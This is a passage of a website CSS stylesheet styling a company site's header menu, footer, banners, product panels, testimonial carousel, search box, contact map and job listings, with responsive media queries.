	.header-div div{
		width: 100%;
		height: .03rem;
		border-radius: 0.025rem;
		background: #fff;
		margin-bottom: .11rem;
	    opacity: 1;
		transition: all .5s;
	}
	.header-div.on .header-b1{
		 -webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	.header-div.on .header-b2{
		opacity: 0;
		transition: all .5s; 
	}
	.header-div.on .header-b3{
		 -webkit-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	    transform: rotate(-45deg);
	   transform-origin:0%;
	   -ms-transform-origin:0%;
	   -webkit-transform-origin:0%;
	   -moz-transform-origin:0%;
	   transition: all .5s; 
	}
	.nav2{
		width: 100%;
		padding-top: 1.2rem;
	}
	
	.header-rt2 .int1{
		height: .8rem;
		font-size: .24rem;
		padding: 0 .2rem;
		padding-right: 1rem;
		color: #fff;
	}
	.header-rt2 .int2{
		width: .8rem;
		height: .8rem;
		background-size: .4rem;
	}
	.nav2-a1{
		height: .8rem;
		padding: 0 .4rem;
		font-size: .24rem;
		line-height: .8rem;
	}
	.nav2-div a{
		height: .8rem;
		padding: 0 .8rem;
		font-size: .24rem;
		line-height: .8rem;
	}
	
	.header-mdss{
		width: .6rem;
		height: .6rem;
		background-size: .3rem;
		margin-top: .35rem;
		margin-right: .3rem;
	}
	.header-mdss.on{
		background: url(../img/ico04.png) no-repeat center;
		background-size: .3rem;
	}
	.header-rt-gb{
		width: .8rem;
		height: .8rem;
		background-size: 1rem;
	}
	
}



/*底部*/
footer{
	background: #fff;
}
.footer-a{
	border-bottom: 1px solid rgba(0,0,0,.1);
	height: 100px;
	line-height: 100px;
	position: relative;
	text-align: center;
}
.footer-a1{
	display: inline-block;
	margin: 0 10px;
}
.footer-a1 img{
	width:35px
}
.footer-a2{
	position: absolute;
	left: 50%;
	margin-left: 10px;
}
.footer-a2 img{
	width:50px
}
.footer-a1,.footer-a2{
	/*float: left;
	margin-right: 20px;*/
}
.footer-a2{
	line-height: 100px;
}
.footer-aa{
	float: right;
	cursor: pointer;
}
.footer-b{
	padding: 20px;
	font-size: 14px;
	color: #3e3e3e;
	line-height: 40px;
	overflow: hidden;
}
.footer-b1{
	float: left;
}
.footer-b2{
	float: right;
}
.footer-b4{
	display: none;
}

@media (max-width: 767px) {
	.footer-a1, .footer-a2{
		line-height: 1.5rem;
	}
	.footer-a1 img{
		width: .7rem;
	}
	.footer-a2 img{
		width: 1rem;
	}
	.footer-aa{
		line-height: 1.5rem;
		width: .5rem;
	}
	.footer-a{
		height: 1.5rem;
	    line-height: 1.5rem;
	}
	.footer-b{
		font-size: .22rem;
		line-height: .45rem;
		text-align: center;
		padding: .3rem .4rem;
	}
	.footer-b .w1750{
		padding: 0;
	}
	.footer-b1{
		display: none;
	}
	.footer-b3{
		display: none;
	}
	.footer-b4{
		display: block;
	}
	.footer-b4 span{
		display: block;
	}
}





/*公用*/
.w1200{
	width: 100%;
	max-width: 1300px;
	padding: 0 50px;
	margin: 0 auto;
}

.sf-ban{
	width: 100%;
	height: 899px;
	background: no-repeat center;
	position: relative;
}
.sf-ban-div{
	width: 100%;
	max-width: 1300px;
	padding: 0 50px;
	margin: 0 auto;
	padding-top: 400px;
}
.sf-ban-d1{
	font-size: 42px;
	color: #fff;
	line-height: 50px;
	font-family: arial;
	font-weight: bold;
	text-align: center;
}
.sf-ban-d2{
	font-size: 42px;
	color: #fff;
	line-height: 50px;
	margin-top: 10px;
	text-align: center;
}

.sf-nav{
	height: 70px;
	border-bottom: 1px solid rgba(0,0,0,.1);
	text-align: center;
}
.sf-nav-a{
	display: inline-block;
	// width: 160px;
	padding:0 30px;
	height: 70px;
	font-size: 16px;
	color: #3f3f3f;
	text-align: center;
	position: relative;
	line-height: 70px;
	cursor: pointer;
}
.sf-nav-a:after{
	content: "";
	width: 1px;
	height: 20px;
	position: absolute;
	top: 25px;
	left: 0;
	background: rgba(0,0,0,.1);

}
.sf-nav-a:first-child:after{
	display: none;
}
.sf-nav-a:hover{
	color: #ea524f;
}
.sf-nav-a.on{
	color: #ea524f;
}
.sf-nav-pos{
	position: fixed;
	top: 10px;
	opacity: 0;
	/*display: none;*/
	/*transition: all .5s; 
   -webkit-transition: all .5s;*/
}
.sf-nav.on .sf-nav-pos{
	width: 100%;
	position: fixed;
	top: 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	background: #fff;
	z-index: 79;
	/*display: block;*/
	opacity: 1;
	transition: all .5s; 
   -webkit-transition: all .5s;
}

.page{
	width: 100%;
	height: 38px;
	text-align: right;
}
.page a{
	width: 38px;
	height: 38px;
	font-size: 14px;
	text-align: center;
	line-height: 38px;
	background: #f6f6f6;
	display: inline-block;
	margin: 0 2px;
}
.page .prev{
	background:#f6f6f6 url(../img/ico26.png) no-repeat center;
}
.page .next{
	background:#f6f6f6 url(../img/ico06.png) no-repeat center;
}
.page .first-page{
	background:#f6f6f6 url(../img/ico26s.png) no-repeat center;
}
.page .last-page{
	background:#f6f6f6 url(../img/ico06s.png) no-repeat center;
}
.page a:hover{
	color: #ea524f;
}
.page a.active{
	color: #ea524f;
}

.sf-tk{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 89;
	display: none;
}
.sf-tk-a{
	width: 80%;
	overflow: hidden;
	max-height: 90%;
	margin: 0 auto;
	margin-top: 2%;
}
.sf-tk-a video{
	max-width: 100%;
	max-height: 100%;
}
.sf-tk-x{
	width: 55px;
	height: 55px;
	background: url(../img/x01.png) no-repeat center;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.sf-tk-x:hover{
	opacity: .8;
	transition: all .3s; 
-webkit-transition: all .3s;
}

.sf-ban-cli{
	width: 30px;
	height: 30px;
	background: url(../img/ico57.png) no-repeat center;
	position: absolute;
	bottom: 50px;
	left: 50%;
	z-index: 9;
	margin-left: -15px;
	-webkit-animation: span-up 2s linear infinite;
    animation: span-up 2s linear infinite;
}
@keyframes span-up {
  25% {transform: translateY(8px);}
  50%, 100% {transform: translateY(0);}
  75% {transform: translateY(-8px);}
 }
@-webkit-keyframes span-up {
  25% {-webkit-transform: translateY(8px);}
  50%, 100% {-webkit-transform: translateY(0);}
  7
}


@media (max-width: 767px) {
	.w1200{
		padding: 0 .4rem;
	}
	.sf-ban{
		height: 7rem;
		background-size: cover;
	}
	.sf-ban-div{
		padding: 0 .4rem;
		padding-top: 2.5rem;
	}
	.sf-ban-d1{
		font-size: .4rem;
		line-height: .5rem;
	}
	.sf-ban-d2{
		font-size: .45rem;
		line-height: .6rem;
	}
	.sf-ban-cli{
		bottom: .6rem;
	}
	.sf-nav{
		height: .8rem;
	}
	.sf-nav .w1200{
		padding: 0;
	}
	.sf-nav-a{
		// width: 1.6rem;
		padding:0 10px;
		height: .8rem;
		font-size: 12px;
		line-height: .8rem;
	}
	.sf-nav-a:after{
		height: .3rem;
		top: .25rem;
		display:none;
	}
	
	.page{
		height: .6rem;
		line-height: .6rem;
	}
	.page a{
		width: .6rem;
		height: .6rem;
		font-size: .24rem;
		line-height: .6rem;
		margin: 0 .02rem;
	}
}




/*首页*/
.ibanner{
	
}
.ibanner .swiper-slide{
	height: 100%;
	height: 960px;
	background: no-repeat center;
    background-size: cover;
}
.ibanner .swiper-slide{
	display:flex;
	flex-flow:row wrap;
	justify-content:flex-start;
	align-items:center;
}
.ibanner-div{
	width: 100%;
	max-width: 1750px;
	margin: 0 auto;
	/*padding-top: 170px;*/
	padding-left: 113px;
	padding-right: 50px;
	
}
/*.ibanner-div .iban-d1{
	font-size: 70px;
	line-height: 85px;
	color: #000;
	font-family: arial;
	font-weight: bold;
	text-align: center;
}*/
.ibanner-div .iban-d2{
	font-size: 50px;
	line-height: 50px;
	color: #fff;
	margin-top: 15px;
	text-align: left;
	font-family:"Arial";
}



.ibanner-span-cont{
	height: 90px;
	position: relative;
	top: -90px;
}
.ibanner-span{
	bottom: 104px !important;
	padding-left: 113px;
}
.ibanner-span span{
	width: 50px;
	height: 5px;
	border-radius: 2.5px;
	background: #fff;
	margin-right: 20px;
	opacity: 1;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.ibanner-span .swiper-pagination-bullet-active{
	background: #ea544f;
	border-radius: 5px;
	transition: all .3s; 
	-webkit-transition: all .3s;
}


.ipro{
	width: 100%;
	height: 810px;
	overflow: hidden;
	margin-bottom: 90px;
	position: relative;
}
.ipro-a{
	width:100%;
	float: left;
	height: 202.5px;
	background: #fff;
}
.ipro-a1{
	width: 25.15%;
	height: 100%;
	border-top: 1px solid rgba(0,0,0,.1);
	position: relative;
	cursor: pointer;
	z-index: 3;
}
.ipro-a:first-child .ipro-a1{
	border: none;
}
.ipro-a1-a{
	font-size: 22px;
	line-height: 1;
	padding-top: 75px;
	text-align: center;
	color: #424242;
	font-family: arial;
	padding-left: 4%;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a1-b{
	font-size: 24px;
	line-height: 30px;
	text-align: center;
	color: #424242;
	margin-top: 8px;
	padding-left: 4%;
	position: relative;
	z-index: 3;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a1-c{
	width: 0%;
	height: 100%;
	/* background: url(../img/img01.jpg) no-repeat center; */
	background: url(../img/img01-1.jpg) no-repeat center;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	transition: all .3s; 
-webkit-transition: all .3s;
}

.ipro-a2{
	width: 74.85%;
	height: 810px;
	background: no-repeat center;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
    z-index: 2;
    overflow: hidden;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a{
	display: block;
	width: 225px;
	height: 60px;
	border: 2px solid rgba(255,255,255,.6);
	border-radius: 2px;
	font-size: 16px;
	line-height: 56px;
	color: #fff;
	text-align: center;
	position: absolute;
	bottom: 70px;
	right: 70px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a img{
	margin-left: 8px;
	position: relative;
	top: -1px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a:hover{
	background: rgba(255,255,255,.2);
	color: #fff;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a2-a:hover img{
	margin-left: 12px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.ipro-a.on .ipro-a1-a{
	color: #fff;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a.on .ipro-a1-b{
	color: #fff;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a.on .ipro-a1-c{
	width: 105%;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ipro-a:first-child .ipro-a2{
	display: block;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.iabout{
	overflow: hidden;
	margin-bottom: 90px;
	background: #fff;
}
.iabout-a{
	width: calc(100% - 585px);
	float: left;
	height: 597px;
}
.iabout-a div{
	background: no-repeat center;
	width: 100%;
	height: 100%;
	max-width: 1055px;
}
.iabout-b{
	width: 465px;
	float: right;
	margin-right: 60px;
	padding-top: 90px;
	margin-left: 30px;
}
.iabout-b1{
	font-size: 46px;
	color: #424242;
	line-height: 50px;
	font-weight: bold;
}
.iabout-b2{
	font-size: 26px;
	color: #424242;
	line-height: 35px;
	margin-top: 10px;
}
.iabout-b3{
	padding: 30px 0;
	margin-top: 30px;
	border-top: 1px solid rgba(0,0,0,.1);
	font-size: 14px;
	color: #424242;
	line-height: 35px;
	max-height:280px;
	overflow:auto;
}
.iabout-b4{
	display: block;
	width: 205px;
	height: 65px;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 3px;
	font-size: 16px;
	color: #424242;
	line-height: 63px;
	text-align: center;
	padding-right: 60px;
	background: #f9f9f9;
	position: relative;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.iabout-b4 span{
	width: 60px;
	height: 63px;
	position: absolute;
	top: 0;
	right: 0;
	background: url(../img/ico06.png) no-repeat center;
	border-left: 1px solid rgba(0,0,0,.1);
}
.iabout-b4:hover{
	color: #424242;
	opacity: .8;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.ivoice-bj{
	width: 100%;
	height: 646px;
	background: no-repeat center;
}
.ivoice{
	padding-top: 70px;
}
.ivoice-a{
	font-size: 28px;
	color: #fff;
	line-height: 35px;
	font-family: arial;
	font-weight: bold;
	text-align: center;
}
.ivoice-b{
	font-size: 26px;
	color: #fff;
	line-height: 35px;
	text-align: center;
}
.ivoice-c{
	margin-top: 100px;
}
.ivoice-swiper{
	max-width: 1530px;
	height: 250px;
	padding: 10px 0;
	margin: 0 auto;
}
.ivoice-swiper .swiper-slide{
	overflow: hidden;
}
.ivoice-cc{
	display: block;
	width: 50%;
	float: left;
	padding-right: 2%;
	cursor: pointer;
}
.ivoice-c1{
	width: 125px;
	float: left;
	text-align: center;
	padding-top: 15px;
}
.ivoice-c1-a{
	width: 90px;
	height: 90px;
	border-radius: 100%;
	margin: 0 auto;
}
.ivoice-c1-b{
	font-size: 14px;
	color: #fff;
	line-height: 25px;
	margin-top: 12px;
}
.ivoice-c1-c{
	font-size: 12px;
	color: #fff;
	line-height: 20px;
}
.ivoice-c2{
	width: calc(100% - 145px);
	float: right;
	border:3px solid rgba(255,255,255,.6);
	border-radius: 3px;
	border-left: none;
	padding: 30px 30px;
	height: 230px;
	position: relative;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2-a{
	font-size: 14px;
	color: #fff;
	line-height: 28px;
	height: 90px;
}
.ivoice-c2-b{
	border-bottom: 1px solid rgba(255,255,255,.1);
	height: 1px;
	width: 100%;
	margin-top: 20px;
}
.ivoice-c2-c{
	float: left;
	margin-top: 15px;
}
.ivoice-c2-e{
	font-size: 18px;
	line-height: 30px;
	float: right;
	margin-top: 25px;
	color: #fff;
}
.ivoice-c2-e img{
	position: relative;
	top: -1px;
	margin-left: 5px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2-f{
	width: 13px;
	height: 230px;
	background: url(../img/ico17.png) no-repeat center;
	position: absolute;
	left: -11px;
	top: -2px;
	opacity: .6;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on{
	padding-right: 0;
	padding-left: 2%;
}
.ivoice-cc.on .ivoice-c1{
	float: right;
}
.ivoice-cc.on .ivoice-c2{
	float: left;
	border: 3px solid rgba(255,255,255,.6);
	border-right: none;
}
.ivoice-cc.on .ivoice-c2-f{
	width: 13px;
	height: 230px;
	background: url(../img/ico18.png) no-repeat center;
	position: absolute;
	left: initial;
	right: -11px;
	top: -2px;
	opacity: .6;
}
.ivoice-c2:hover{
	border: 3px solid rgba(255,255,255,1);
	border-left: none;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2:hover .ivoice-c2-f{
	opacity: 1;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-c2:hover .ivoice-c2-e img{
	margin-left: 10px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on .ivoice-c2:hover{
	border: 3px solid rgba(255,255,255,1);
	border-right: none;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on .ivoice-c2:hover .ivoice-c2-f{
	opacity: 1;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-cc.on .ivoice-c2:hover .ivoice-c2-e img{
	margin-left: 10px;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d{
	height: 60px;
	margin-top: 25px;
	text-align: center;
}
.ivoice-d1{
	width: 30px;
	height: 30px;
	background: url(../img/ico09.png) no-repeat center;
	margin: 0 auto;
	cursor: pointer;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d1:hover{
	background: url(../img/ico11.png) no-repeat center;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d2{
	width: 30px;
	height: 30px;
	background: url(../img/ico10.png) no-repeat center;
	margin: 0 auto;
	cursor: pointer;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.ivoice-d2:hover{
	background: url(../img/ico12.png) no-repeat center;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

.isearch-bj{
	width: 100%;
	height: 217px;
	background: no-repeat center;
}
.isearch{
	width: 580px;
	margin: 0 auto;
	padding-top: 65px;
	position: relative;
}
.isearch form{
	overflow: hidden;
}
.formd1{
	width: 2px;
	height: 20px;
	background: #97a891;
	position: absolute;
	left: 28px;
	top: 91px;
}
.isearch .int1{
	width: 475px;
	height: 70px;
	background: #fff;
	border: none;
	border-radius: 3px;
	float: left;
	padding-left: 45px;
	padding-right: 20px;
	font-size: 15px;
	color: #333;
}
.isearch .int2{
	width: 95px;
	height: 70px;
	background:#fff url(../img/ico13.png) no-repeat center;
	float: right;
	border: none;
	border-radius: 3px;
}
.isearch-a{
	font-size: 13px;
	color: #666;
	line-height: 30px;
	margin-top: 10px;
	padding-left: 40px;
}
.isearch-a a{
	font-size: 14px;
	color: #666;
	line-height: 30px;
	margin-right: 12px;
	cursor: pointer;
	transition: all .3s; 
    -webkit-transition: all .3s;
}
.isearch-a a:hover{
	border-bottom: 1px solid rgba(0,0,0,.9);
	opacity: .8;
	transition: all .3s; 
    -webkit-transition: all .3s;
}

@media (max-width:1400px) {
	.ipro{
		height: 1000px;
	}
	.ipro-a{
		width: 25%;
		height: 180px;
		float: left;
	}
	.ipro-a1{
		width: 100%;
	}
	.ipro-a2{
		width: 100%;
		top: 180px;
	}
	.ipro-a.on .ipro-a1-c{
		width: 100%;
	}
	.iabout-a{
		    width: calc(100% - 485px);
	}
	.iabout-b{
		width: 425px;
		margin-right: 30px;
	}
	.ivoice-cc{
		padding-right: 1%;
	}
	.ivoice-cc.on{
		padding-left: 1%;
	}
	.ivoice-c2-a{
		
	}
	.ipro-a1-b{
		padding-left: 0;
	}
	.ipro-a1-c{
		background-size: cover;
	}
	.ibanner-div .iban-d1{
		font-size: 55px;
	}
	.ibanner .swiper-slide{
		height: 800px;
	}
	.ibanner-div .iban-d2{
		font-size: 42px;
	}
}
.ivoice-cm{
	display: none;
}
@media (max-width:1023px) {
	.ipro-a{
		height: 130px;
	}
	.ipro-a1-a{
		padding-top: 30px;
	}
	.ipro-a1-b{
		font-size: 24px;
    margin-top: 20px;
	}
	.ipro-a2{
		background-size: cover;
		height: 500px;
		top: 130px;
	}
	.ipro{
		height: 630px;
	}
	.iabout-a{
		width: 100%;
	}
	.iabout-b{
		width: 100%;
		padding:40px 30px;
		margin: 0;
		
	}
	.ivoice-c{
		display: none;
	}
	.ivoice-cm{
		display: block;
		height: 370px;
		margin-top: 30px;
	}
	.ivoice-m-swiper{
		height: 100%;
		max-width: 669px;
	}
	.ivoice-cc{
		width: 100%;
	}
	.ivoice-c1{
		width: 100%;
	}
	.ivoice-c2{
		width: 100%;
		padding: 15px 30px;
		margin-top: 20px;
		height: 180px;
		border: 3px solid rgba(255,255,255,.6);
		border-top: none;
	}
	.ivoice-c2:hover{
		border: 3px solid rgba(255,255,255,.6);
		border-top: none;
	}
	.ivoice-c2-b{
		margin-top: 10px;
		border: 2px s;
	}
	.ivoice-c2-c{
		margin-top: 5px;
	}
	.ivoice-c2-e{
		margin-top: 15px;
	}
	.ivoice-c2-f{
		width: calc(100% + 6px);
		height: 15px;
		left: -3px;
		top: -12px;
		background: url(../img/ico20.png) no-repeat center;
	}
	.ivoice-d1{
		display: inline-block;
		background: url(../img/ico19.png) no-repeat center;
		opacity: .6;
	}
	.ivoice-d1:hover{
		background: url(../img/ico19.png) no-repeat center;
		opacity: 1;
	}
	.ivoice-d2{
		display: inline-block;
		background: url(../img/ico21.png) no-repeat center;
		opacity: .6;
	}
	.ivoice-d2:hover{
		background: url(../img/ico21.png) no-repeat center;
		opacity: 1;
	}
	.ibanner-div .iban-d1{
		font-size: 45px;
	}
	.ibanner-div .iban-d2{
		font-size: 32px;
	}
}
@media (max-width:767px) {
	.ibanner .swiper-slide{
		height: 7.5rem;
		background-size: cover;
	}
	.ibanner-div{
		padding-left: .4rem;
		padding-top:2rem;
		padding-right: .4rem;
	}
	.ibanner-div .iban-d1{
		font-size: .5rem;
		line-height: .7rem;
	}
	.ibanner-div .iban-d2{
		font-size: .36rem;
		line-height: .5rem;
		margin-top: .2rem;
	}
	.ibanner-span-cont{
		width: 100%;
		height: 0;
		top: 0;
	}
	.ibanner-span{
		width: 100%;
		bottom: .0rem !important;
		padding-left: 0;
		left: 0;
	}
	.ibanner-span span{
		width: .5rem;
		height: .05rem;
		margin: 0 .1rem;
	}
	.ipro{
		width: 7.5rem;
		margin-left: -.4rem;
		height: 5.7rem;
		margin-bottom: .4rem;
	}
	.ipro-a{
		height: 1.3rem;
	}
	.ipro-a1-a{
		font-size: .26rem;
		padding-top: .3rem;
	}
	.ipro-a1-b{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: 0;
	}
	.ipro-a2{
		height: 4.4rem;
		top: 1.3rem;
	}
	.ipro-a2-a{
		width: 2rem;
		height: .6rem;
		font-size: .24rem;
		line-height: .56rem;
		right: .4rem;
		bottom: .3rem;
	}
	.ipro-a2-a img{
		width: .1rem;
	}
	.iabout-a{
		height: 3.85rem;
		
	}
	.iabout-a div{
		background-size: cover;
	}
	.iabout-b{
		padding: .5rem;
	}
	.iabout-b1{
		font-size: .58rem;
		line-height: .8rem;
	}
	.iabout-b2{
		font-size: .39rem;
		line-height: .6rem;
		margin-top: .15rem;
	}
	.iabout-b3{
		font-size: .23rem;
		line-height: .5rem;
		margin-top: .3rem;
		padding: .3rem 0;
	}
	.iabout-b4{
		font-size: .23rem;
		width: 2.2rem;
		height: .7rem;
		line-height: .68rem;
		padding-right: .7rem;
	}
	.iabout-b4 span{
		width: .7rem;
		height: .7rem;
		background-size: .1rem;
	}
	.iabout{
		margin-bottom: .4rem;
	}
	.ivoice-bj{
		height: 8.5rem;
		background-size: cover;
	}
	.ivoice{
		padding-top: .45rem;
	}
	.ivoice-a{
		font-size: .4rem;
		line-height: .6rem;
	}
	.ivoice-b{
	   font-size: .4rem;
	   line-height: .65rem;
	}
	.ivoice-c1-a{
		width: 1.1rem;
		height: 1.1rem;
		background-size: cover;
	}
	.ivoice-c1-b{
		font-size: .26rem;
		line-height: .4rem;
		margin-top: .1rem;
	}
	.ivoice-c1-c{
		font-size: .24rem;
		line-height: .4rem;
	}
	.ivoice-c1{
		padding-top: 0;
	}
	.ivoice-cm{
		margin-top: .35rem;
	}
	.ivoice-c2{
		height: 2.9rem;
	}
	.ivoice-c2-a{
		font-size: .24rem;
		line-height: .4rem;
		height: 1.2rem;
	}
	.ivoice-c2{
		padding: .2rem .4rem;
	}
	.ivoice-c2-c{
		width: .7rem;
		margin-top: .2rem;
	}
	.ivoice-c2-e{
		font-size: .26rem;
		margin-top: .3rem;
	}
	.ivoice-c2-b{
		margin-top: .3rem;
	}
	.ivoice-cm{
		height: 5.4rem;
	}
	.ivoice-d{
		height: .6rem;
		margin-top: .2rem;
	}
	.ivoice-d div{
		width: .6rem;
		height: .6rem;
		background-size: .3rem;
	}
	.ivoice-d div:hover{
		background-size: .3rem;
	}
	.isearch-bj{
		height: 3.1rem;
		background-size: cover;
	}
	.isearch{
		padding-top: .8rem;
		width: 6.7rem;
	}
	.isearch .int1{
		width: 5.1rem;
		height: 1rem;
		line-height: 1rem;
		font-size: .24rem;
		padding: 0 .4rem;
	}
	.formd1{
		top: 1.1rem;
		left: .2rem;
	}
	.isearch .int2{
		width: 1.5rem;
		height: 1rem;
	}
	.isearch-a{
		padding-left: .3rem;
		font-size: .24rem;
		line-height: .4rem;
	}
	.isearch-a a{
		font-size: .24rem;
		line-height: .4rem;
		margin-right: .2rem;
	}
}



/*联系我们*/
.contact{
	padding-top: 115px;
	padding-bottom: 135px;
}
.contact-a{
	font-size: 18px;
	color: #454545;
	line-height: 25px;
	text-align: center;
}
.contact-b{
	font-size: 26px;
	color: #454545;
	line-height: 45px;
	text-align: center;
}
.contact-c{
	width: 100%;
	height: 430px;
	margin-top: 75px;
}
.contact-c #map{
	width: 100%;
	height: 100%;
}
.contact-d{
	margin-top: 10px;
	height: 190px;
	box-shadow: 0 0 40px rgba(222,222,222,.3);
}
.contact-d1{
	/* width: 33.3%; */
	width: 50%;
	height: 100%;
	float: left;
	padding-left: 5.8%;
	padding-right: 7.5%;
}
.contact-d2{
	/* width: 33.3%; */
	width: 50%;

	height: 100%;
	float: left;
	padding-left: 7%;
	padding-right: 4%;
	border-left: 1px solid rgba(0,0,0,.1);
}
.contact-d3{
	width: 33.4%;
	height: 100%;
	float: left;
	padding-left: 9%;
	padding-right: 4%;
	border-left: 1px solid rgba(0,0,0,.1);
}

.contact-d1-a{
	font-size: 19px;
	color: #454545;
	padding-top: 50px;
	line-height: 1;
}
.contact-d1-b{
	font-size: 14px;
	line-height: 25px;
	margin-top: 10px;
}
.contact-img{
	margin-top: 40px;
}

.recruit{
	background: #fcfcfc;
	padding-bottom: 90px;
}
.recruit-a{
	background: no-repeat center;
	height: 317px;
}
.recruit-a .isearch{
	padding-top: 110px;
}
.recruit-a .formd1{
	top:136px
}
.recruit-a .isearch .int1{
	background: #fdfaf9;
}
.recruit-a .isearch .int2{
	    background: #fff url(../img/ico22.png) no-repeat center;
}
.recruit-b{
	padding-top: 90px;
}
.recruit-b1,.recruit-b2,.recruit-b3{
	margin-bottom: 15px;
	overflow: hidden;
}
.recruit-b1-a{
	width: 170px;
	float: left;
	padding-left: 45px;
	background: no-repeat left center;
	font-size: 16px;
	line-height: 32px;
	font-weight: bold;
}
.recruit-b1-b{
	width: calc(100% - 170px);
	float: left;
	font-size: 16px;
	line-height: 32px;
	color: #333;
}
.contact-d2 .contact-d1-b{
	/*text-transform:uppercase;*/
}
.recruit-b1-b a{
	font-size: 16px;
	line-height: 32px;
	color: #333;
	margin: 0 12px;
	cursor: pointer;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.recruit-b1-b a.on{
	color: #ea524f;
}
.recruit-b1-b a:hover{
	color: #ea524f;
	transition: all .3s; 
-webkit-transition: all .3s;
}
.recruit-b1 .recruit-b1-a{	
		background-image: url(../img/ico23.png);
}
.recruit-b2 .recruit-b1-a{	
		background-image: url(../img/ico24.png);
}
.recruit-b3 .recruit-b1-a{	
		background-image: url(../img/ico25.png);
}

.recruit-b4{
	width: 100%;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 0 30px rgba(150,150,150,.4);
	margin-top: 40px;
	margin-bottom: 50px;
}
.recruit-b4-a{
	font-size: 16px;
	height: 45px;
	background: #f2f2f2;
	line-height: 45px;
	padding: 0 20px;
	font-weight: bold;
}
.recruit-b4 .rba1{
	width: 35%;
	float: left;
	padding-right: 10px;
}
.recruit-b4 .rba2{
	width: 20%;
	float: left;
	padding-right: 10px;
}
.recruit-b4 .rba3{
	width: 26%;
	float: left;
	padding-right: 10px;
}
.recruit-b4 .rba4{
	width: 19%;
	float: left;
	padding-right: 10px;
}
.recruit-b4-b{
	
}
.recruit-b4-b li{
    background: #fafafa;
    border-top: 1px solid rgba(0,0,0,.1);
}
.recruit-b4-b li:first-child{
	border-top: none;
}
.recruit-b4-b1{
	overflow: hidden;
	padding: 25px 20px;
	font-size: 14px;
	position: relative;
	cursor: pointer;
}

.recruit-b4-b1 .rba1{
	font-weight: bold;
}
.recruit-b4-b1 .rba5{
	width: 15px;
	height: 100%;
	position: absolute;
	right: 30px;
	top: 0;
	background: url(../img/ico28.png) no-repeat center;
}
.recruit-b4-b1.on .rba5{
	background: url(../img/ico27.png) no-repeat center;
}
.recruit-b4-b li:nth-child(2n){
	background: #fff;
}
.recruit-b4-b2{
	padding: 15px 20px;
	background: #eee;
	display: none;
}
.recruit-b4-b2 .rbb-div{
	overflow: hidden;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -webkit-box-lines: multiple;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.recruit-b4-b2 .rbb-div div{
	width: 33.333%;
	padding-right: 10px;
	font-size: 14px;
	color: #333;
	line-height: 25px;
	margin: 3px 0;
	float: left;
}
.recruit-b4-b2 .rbb-txt{
	font-size: 14px;
	color: #333;
	line-height: 25px;
	padding: 10px 0;
	margin: 15px 0;
	border-bottom: 1px solid rgba(0,0,0,.1);
	border-top: 1px solid rgba(0,0,0,.1);
}
.recruit-b4-b2 .rbb-a{
	display: block;
	width: 120px;
	height: 40px;
	background: #fff;
	font-size: 14px;
	text-align: center;
	color: #333;
	line-height: 40px;
	border-radius: 5px;
	margin-bottom: 10px;
}
.recruit-b4-b2 .rbb-a:hover{
	color: #ea524f;
}
@media (max-width: 1400px) {
	
}
@media (max-width: 1023px) {
	
}
@media (max-width: 767px) {
	.contact{
		padding-top: .9rem;
		padding-bottom: .6rem;
	}
	.contact-a{
		font-size: .28rem;
		line-height: .4rem;
	}
	.contact-b{
		font-size: .4rem;
		line-height: .6rem;
	}
	.contact-c{
		margin-top: .3rem;
		height: 4rem;
	}
	.contact-d1,.contact-d2,.contact-d3{
		padding: .2rem;
	}
	.contact-d1-a{
		font-size: .3rem;
		line-height: .5rem;
		padding-top: 0rem;
	}
	.contact-d{
		height: 2.6rem;
	}
	.contact-d1-b{
		font-size: .24rem;
		line-height: .4rem;
		margin-top: .15rem;
	}
	.contact-img{
		margin-top: .4rem;
	}
	.recruit-a{
		height: 3rem;
		background-size: cover;
	}
